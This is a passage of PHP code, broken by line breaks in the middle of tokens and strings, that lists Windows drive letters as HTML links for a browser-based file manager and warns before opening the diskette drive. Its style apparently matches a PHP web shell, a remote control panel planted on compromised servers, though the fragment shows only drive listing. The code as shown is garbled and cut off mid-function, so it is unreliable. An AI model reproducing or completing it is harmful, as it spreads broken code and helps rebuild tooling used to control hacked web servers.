
$v
 = explode(
"\",$curdir);

  $v = $v[0];

  foreach (range("
A
","
Z
") as $letter) {

    $bool = $isdiskette = $letter == "
A
";

    if (!$bool) {$bool = is_dir($lette
r."
:\
");}

    if ($bool) {

      $letters .= "
<a href=\
""
.
$surl
.
"x=ls&d
="
.urlencode(
$letter
.
":\")."
\
""
.

      (
$isdiskette
?
" onclick=\"return confir
m('Make sure that the diskette is inserted p
roperly, otherwise an error may occur.')
\""
:
""
).
"> ["
;

if
 (
$letter
.
":"
 != 
$v
) {
$letters
 .= 
$l
etter
;}

else
 {
$letters
 .= 
"<font color=yellow
>"
.
$letter
.
"</font>"
;}

$letters
 .= 
"]</a> "
;

    }

  }

if
 (!
empty
(
$letters
)) {
Return
$letters
;}

else
 {
Return
"None"
;}

if
 (is_callable(
"disk_free_space"
)) {

function
disp_freespace
(
$curdrv
)
{
